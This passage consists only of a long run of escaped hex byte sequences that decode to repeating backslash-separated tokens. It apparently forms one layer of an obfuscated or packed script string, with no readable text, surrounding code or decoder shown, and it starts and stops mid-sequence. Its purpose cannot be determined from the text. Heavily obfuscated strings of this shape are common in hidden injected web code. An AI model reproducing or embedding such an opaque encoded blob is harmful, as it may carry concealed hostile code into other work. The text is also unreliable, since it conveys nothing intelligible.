5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c